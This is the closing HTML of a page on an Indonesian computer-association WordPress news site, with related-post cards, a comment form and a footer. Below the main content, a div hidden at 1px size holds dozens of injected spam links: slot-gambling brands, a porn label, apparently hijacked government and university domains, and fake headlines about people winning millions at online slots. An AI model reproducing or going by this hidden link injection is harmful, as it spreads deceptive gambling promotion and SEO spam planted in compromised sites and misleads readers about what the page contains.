                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/starlink.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/tekno/" alt="View all posts in Tekno"> 
                                 Tekno
                             </a></div>                                <h4 class="title"> <a href="https://apkomindo.info/mengenal-starlink-penyedia-akses-internet-berkecepatan-tinggi/" title="Permalink to: Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi">
                                  Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        May 29, 2024                                    </span>
                                            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Alumni-Berlin-scaled.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/next-event/" alt="View all posts in Event"> 
                                 Event
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/profile/" alt="View all posts in Profile"> 
                                 Profile
                             </a></div>                                <h4 class="title"> <a href="https://apkomindo.info/kisah-inspiratif-presiden-komisaris-astra-international/" title="Permalink to: Kisah Inspiratif Presiden Komisaris Astra International">
                                  Kisah Inspiratif Presiden Komisaris Astra International</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        May 22, 2024                                    </span>
                                            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Canon.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/event/" alt="View all posts in Event"> 
                                 Event
                             </a></div>                                <h4 class="title"> <a href="https://apkomindo.info/datascrip-hadirkan-canon-imageprograf-pro-dan-gp-series/" title="Permalink to: Datascrip Hadirkan Canon ImagePrograf Pro dan GP Series">
                                  Datascrip Hadirkan Canon ImagePrograf Pro dan GP Series</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        May 8, 2024                                    </span>
                                            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hp-perkenalkan-printer-hp-latex-1500/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://apkomindo.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='484' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4">
                        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
<div style="width:1px;height:1px;overflow:hidden">
<p><a href="https://koronadalcityportal.com/about-us/">agencuan</a></p>
<p><a href="https://festivalbudayapasarblora.com/lintas">lintas808</a></p>
<p><a href="https://daido.co.id/product/">slot777</a></p>
<p><a href="https://resorts.buffalocity.gov.za/">bromoslot</a></p>
<p><a href="https://stemua.science/download/">agencuan</a></p>
<p><a href="https://manlab.science/">okewla</a></p>
<p><a href="https://apkomindo.or.id/">QQCUAN</a></p>
<p><a href="https://itplusdepartments.it-plus.co/">lapak77</a></p>
<p><a href="https://joker88-5000.com/">Joker88</a></p>
<p><a href="https://koronadalcityportal.com/v2/">sbobet mobile</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://danaslot.pw/">slot deposit 5000</a></p>
<p><a href="https://apprenticeship.recttindia.in/Pages/">slot gacor</a></p>
<p><a href="https://1master.kz/">link gacor</a></p>
<p><a href="https://genosys.pro">https://genosys.pro/</a></p>
<p><a href="https://holodservice.kz">https://holodservice.kz/</a></p>
<p><a href="https://pizza-luigi.kz/">slot gacor 4d</a></p>
<p><a href="https://1master.kz/blog/remont-svoimi-rukami-restavracia-sponirovannyh-dverej">slot gacor 777</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://one.org.tr/Tr/">https://one.org.tr/Tr/</a></p>
<p><a href="https://pertanian.umk.ac.id/alumni/">https://pertanian.umk.ac.id/alumni/</a></p>
<p><a href="https://smkdarulmuslim.sch.id">169CUAN</a></p>
<p><a href="https://one.org.tr/Tr/">LAPAK77</a></p>
<p><a href="https://mca.earth/">https://mca.earth</a></p>
<p><a href="https://media.vsme.vn/">https://media.vsme.vn/</a></p>
<p><a href="https://emrsrajouri.in/">RAJA88</a></p>
<p><a href="https://bahta.desa.id/">https://bahta.desa.id/</a></p>
<p><a href="https://simonas.langsakota.go.id/">https://simonas.langsakota.go.id/</a></p>
<p><a href="https://pn-bangkalan.go.id">https://pn-bangkalan.go.id/</a></p>
<p><a href="https://donfernandosmexicanrestaurant.com/">https://donfernandosmexicanrestaurant.com/</a></p>
<p><a href="https://nmrr.gov.my/storage/media/6066/">https://nmrr.gov.my/storage/media/6066/</a></p>
<p><a href="https://kezuvo.com/">https://kezuvo.com/</a></p>
<p><a href="https://airmaryhs.edu.bd/">https://airmaryhs.edu.bd/</a></p>
<p><a href="https://pertanian.umk.ac.id/">https://pertanian.umk.ac.id/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">https://dkv.isi-ska.ac.id/</a></p>
<p><a href="https://journal.uinsgd.ac.id/">BOKEP</a></p>
<p><a href="https://oia.umk.ac.id/">https://oia.umk.ac.id/</a></p>
<p><a href="https://pg.bowen.edu.ng/">https://pg.bowen.edu.ng/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">DJARUMTOTO</a></p>

  
  
<!-- Discovery Template -->
<p><a href="https://situskita.id/fyp/banyuwangi-jadi-saksi-komitmen-bagi-penduduk-setempat-ciptakan-game-candy-crush-berkualitas.html">Candy Crush Jadi Saksi Kota Banyuwangi</a></p>
<p><a href="https://situskita.id/fyp/cerita-inspiratif-dari-penduduk-desa-petanang-ilir-lubuklinggau-meraup-1-8-miliar.html">Cerita inspiratif dari penduduk desa petanang ilir lubuklinggau meraup 1 miliar</a></p>
<p><a href="https://situskita.id/fyp/cerita-pemuda-magelang-optimis-raih-ratusan-juta-dari-mahjong.html">Cerita Pemuda Magelang Optimis Raih Ratusan Juta Dari Mahjong</a></p>
<p><a href="https://situskita.id/fyp/dukung-masyarakat-bali-hadapi-tantangan-teknologi-lewat-mahjong.html">Dukung Masyarakat Bali Hadapi Tantangan Teknologi Lewat Mahjong</a></p>
<p><a href="https://situskita.id/fyp/fakta-menarik-tentang-black-scatter-di-solo-ini-rinciannya.html">Fakta Menarik Tentang Black Scatter di Solo Ini Rinciannya</a></p>
<p><a href="https://situskita.id/fyp/https://situskita.id/fyp/game-pgsoft-ini-katanya-paling-maknyos-2025-ini-bukti-rtp-nya.html">Game PGSOFT Ini Katanya Paling Maknyos 2025 Ini Bukti RTP nya</a></p>
<p><a href="https://situskita.id/fyp/gates-of-olympus-jadi-perbincangan-hangat-di-dunia-game-online.html">Gates of Olympus Jadi Perbincangan Hangat di Dunia Game Online</a></p>
<p><a href="https://situskita.id/fyp/ikuti-aspirasi-member-luncurkan-fitur-terbaru-di-banjarmasin.html">Ikuti Aspirasi Member Luncurkan Fitur Terbaru di Banjarmasin</a></p>
<p><a href="https://situskita.id/fyp/kampung-scatter-di-cirebon-jadi-pusat-edukasi-strategi-game-online.html">Kampung Scatter di Cirebon Jadi Pusat Edukasi Strategi Game Online</a></p>
<p><a href="https://situskita.id/fyp/kuliner-scatter-naga-hitam-mahjong-wajib-dicoba-warga-tangerang-banten.html">Kuliner Scatter Naga Hitam Mahjong Wajib Dicoba Warga Tanggerang</a></p>
<p><a href="https://situskita.id/fyp/mahjong-permainan-tradisional-tiongkok-dengan-scatter-hitam-yang-meledak-beruntun.html">Mahjong Permainan Tradisional Tiongkok Dengan Scatter Hitam Yang Meledak Beruntun</a></p>
<p><a href="https://situskita.id/fyp/mas-bagus-dapat-transferan-rp28-juta-dari-lucky-neko.html">Mas Bagus Dapat Transferan Rp28000000 Juta Dari Lucky Neko</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-banda-aceh-takjub-dengan-scatter-beruntun-ternyata-tiap-hari-dapat-uang-tambahan-di-169cuan.html">Masyarakat Banda Aceh Takjub Dengan Scatter Beruntun Ternyata Tiap Hari Dapat Uang Tambahan Di 169CUAN</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-jakarta-temukan-harapan-dari-sweet-bonanza.html">Masyarakat Jakarta Temukan Harapan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/melatih-emosi-dan-fokus-lewat-permainan-mahjong-ways-di-cirebon.html">Melatih Emosi dan Fokus Lewat Permainan Mahjong Ways Di Cirebon</a></p>
<p><a href="https://situskita.id/fyp/metode-rumus-pecahkan-pola-scatter-gates-of-olympus-1000.html">Metode Rumus Pecahkan Pola Scatter Gates of Olympus 1000</a></p>
<p><a href="https://situskita.id/fyp/modal-handphone-oppo-find-n5-sudah-bisa-menang-besar-main-game-online-candy-crush.html">Modal Handphone OPPO Find N5 Sudah Bisa Menang Besar Game Online Candy Crush</a></p>
<p><a href="https://situskita.id/fyp/pak-aldo-guru-honorer-asal-sukabumi-bikin-geger-warganet-setelah-menang-rp678-juta-dari-mahjong-ways-2.html">Pak Aldo Guru Honorer Asal Sukabumi Bikin Geger Warganet Setelah Menang Rp678000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/pemain-asal-semarang-tak-sabar-tunggu-bonus-berikutnya-dari-game-online.html">Pemain Asal Semarang Tak Sabar Tunggu Bonus Berikutnya Dari Game Online</a></p>
<p><a href="https://situskita.id/fyp/pemain-balikpapan-sambut-era-mahjong-wins-3-bersama-para-warga.html">Pemain Balikpapan Sambut Era Mahjong Wins 3 Bersama Para Warga</a></p>
<p><a href="https://situskita.id/fyp/Pemain-Bandung-Raup-Bonus-Besar-Ternyata-Berhasil-Kalahkan-Scatter-Hitam.html">Pemain Bandung Raup Bonus Besar Ternyata Berhasil Kalahkan Scatter Hitam</a></p>
<p><a href="https://situskita.id/fyp/pemerintahan-menghimbau-warga-surabaya-waspadai-tren-scatter-abal-abal.html">Pemeerintahan Manis Sweet Bonanza Bantu Lampung Hadapi Dampak Iklim</a></p>
<p><a href="https://situskita.id/fyp/terbongkar-ini-dia-game-pgsoft-baru-yang-lagi-viral-mahjong-ways-2.html">Terbongkar Ini Dia Game PGSOFT Baru Yang Lagi Viral Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/tukang-ukir-kayu-bernama-maskur-ikut-teman-coba-aztec-warrior.html">Tukang Ukir Kayu Bernama Maskur Ikut teman Coba Aztec Warrior</a></p>
<p><a href="https://situskita.id/fyp/viral-seorang-pemuda-ungkap-potensi-scatter-mahjong-ways-terbaik-di-surakarta.html">Viral Seorang Pemuda Ungkap Potensi Scatter Mahjong Ways Terbaik Di Surakarta</a></p>
<p><a href="https://situskita.id/fyp/warga-depok-nikmati-sistem-scatter-sweet-bonanza-1000-mudah-menang-dalam-5x-spin.html">Warga Depok Nikmati Sistem Scatter Sweet Bonanza 1000 Mudah Menang Dalam 5x Spin</a></p>
<p><a href="https://situskita.id/fyp/warga-purwakarta-wajib-tahu-cara-kurangi-risiko-rugi-saat-scatter-sweet-bonanza-tidak-muncul.html">Warga Purwakarta Wajib Tahu Cara Kurangi Risiko Rugi Saat Scatter Sweet Bonanza Tidak Muncul</a></p>
<p><a href="https://situskita.id/fyp/seorang-pemuda-majalengka-viral-setelah-meraup-rp63-juta-dari-mahjong-ways-2.html">Seorang Pemuda Majalengka Viral Setelah Meraup Rp63000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/youtuber-live-main-mahjong-ways-2-tembus-rp194-juta-98-persen-viewer-catat-pola-autospin-tikTok.html">Youtuber Live Main Mahjong Ways 2 Tembus Rp194000000 Juta 98 Persen Viewer Catat Pola Autospin Tiktok</a></p>
<p><a href="https://situskita.id/fyp/dapat-rezeki-nomplok-dari-scatter-hitam-mahjong-ways.html">Dapat Rezeki Nomplok Dari Scatter Hitam Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/terungkap-kisah-mengejutkan-mas-hardi-pegawai-pemerintahan-di-jakarta-utara-yang-mendadak-kaya-dari-mahjong-ways-2.html">Terungkap Kisah Mengejutkan Mas Hardi Pegawai Pemerintahan Di Jakarta Utara Yang Mendadak Kaya Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/suasana-malam-yang-jadi-indah-ketika-maxwin-2x-dari-sweet-bonanza-cuma-modal-50-ribu.html">Suasana Malam Yang Jadi Indah ketika Maxwin 2x Dari Sweet Bonanza Cuma Modal Rp50 Ribu</a></p>
<p><a href="https://situskita.id/fyp/tugu-olympus-semoga-bisa-menjadi-ikon-baru-dan-daya-tarik-wisata-di-sindangsari.html">Tugu Olympus Semoga Bisa Menjadi Icon Baru Dan Daya Tarik Wisata Di Sindangsari</a></p>
<p><a href="https://situskita.id/fyp/trending-di-google-rekomendasi-game-mahjong-ways-2-rtp-tertinggi-2025.html">Trending Di Google Rekomendasi Game Mahjong Ways 2 RTP Tertinggi 2025</a></p>
<p><a href="https://situskita.id/fyp/sensasi-baru-menyapa-medan-tukang-es-keliling-raih-cuan-dari-sweet-bonanza.html">Sensasi Baru Menyapa Medan Tukang Es Keliling Raih Cuan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/viral-pemuda-pengangguran-lampung-menang-rp15-juta-dari-mahjong-ways.html">Viral Pemuda Pengangguran Lampung Menang Rp15000000 Juta Dari Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/guru-sdn-negeri-pinggiran-menang-rp78-juta-di-sugar-rush-98-persen-muridnya-ikut-pola-dan-raih-bonus-besar.html">Guru SDN Negeri Pinggiran Menang Rp78000000 Juta Di Sugar Rush 98 Persen Muridnya Ikut Pola Dan Raih Bonus Besar</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/48">48</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/49">49</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/50">50</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/51">51</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/52">52</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/53">53</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/54">54</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/55">55</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/59">59</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/60">60</a></p>
  </div>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/starlink.png');" >
                        <a class="link-div" href="https://apkomindo.info/mengenal-starlink-penyedia-akses-internet-berkecepatan-tinggi/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/tekno/" alt="View all posts in Tekno"> 
                                 Tekno
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/mengenal-starlink-penyedia-akses-internet-berkecepatan-tinggi/" title="Permalink to: Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi"> Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/05/">
                May 29, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Alumni-Berlin-scaled.jpg');" >
                        <a class="link-div" href="https://apkomindo.info/kisah-inspiratif-presiden-komisaris-astra-international/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/next-event/" alt="View all posts in Event"> 
                                 Event
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/profile/" alt="View all posts in Profile"> 
                                 Profile
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/kisah-inspiratif-presiden-komisaris-astra-international/" title="Permalink to: Kisah Inspiratif Presiden Komisaris Astra International"> Kisah Inspiratif Presiden Komisaris Astra International</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/05/">
                May 22, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Canon.jpg');" >
                        <a class="link-div" href="https://apkomindo.info/datascrip-hadirkan-canon-imageprograf-pro-dan-gp-series/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/event/" alt="View all posts in Event"> 
                                 Event
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/datascrip-hadirkan-canon-imageprograf-pro-dan-gp-series/" title="Permalink to: Datascrip Hadirkan Canon ImagePrograf Pro dan GP Series"> Datascrip Hadirkan Canon ImagePrograf Pro dan GP Series</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/05/">
                May 8, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-07.01.28.jpeg');" >
                        <a class="link-div" href="https://apkomindo.info/guru-guru-smk-dki-jakarta-terbitkan-buku-baru/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/guru-guru-smk-dki-jakarta-terbitkan-buku-baru/" title="Permalink to: Guru-Guru SMK DKI Jakarta Terbitkan Buku Baru"> Guru-Guru SMK DKI Jakarta Terbitkan Buku Baru</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/03/">
                March 7, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style="">
        <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://apkomindo.info/" rel="home">apkomindo</a></p>
                            <p class="site-description-footer">apkomindo</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://apkomindo.info/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-122"><a class="nav-link" href="https://apkomindo.info/apkomindo/">APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-628"><a class="nav-link" href="https://apkomindo.info/downloads/">Download</a></li><li class="nav-item menu-item page_item dropdown page-item-720"><a class="nav-link" href="https://apkomindo.info/galeri-video/">Galeri Video</a></li><li class="nav-item menu-item page_item dropdown page-item-60"><a class="nav-link" href="https://apkomindo.info/contact-us/">Kontak Kami</a></li><li class="nav-item menu-item page_item dropdown page-item-1447"><a class="nav-link" href="https://apkomindo.info/member/">Member</a></li><li class="nav-item menu-item page_item dropdown page-item-47"><a class="nav-link" href="https://apkomindo.info/home/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-80"><a class="nav-link" href="https://apkomindo.info/80-2/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-70"><a class="nav-link" href="https://apkomindo.info/70-2/">Struktur Organisasi</a></li><li class="nav-item menu-item page_item dropdown page-item-101"><a class="nav-link" href="https://apkomindo.info/tentang-kami/">Tentang APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-1379"><a class="nav-link" href="https://apkomindo.info/ruang-vokasi-video/">Video Ruang Vokasi</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script src="https://apkomindo.info/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/custom.js?ver=6.7.4" id="newsup-custom-js"></script>
<script src="https://apkomindo.info/wp-content/themes/newsup/js/custom-time.js?ver=6.7.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>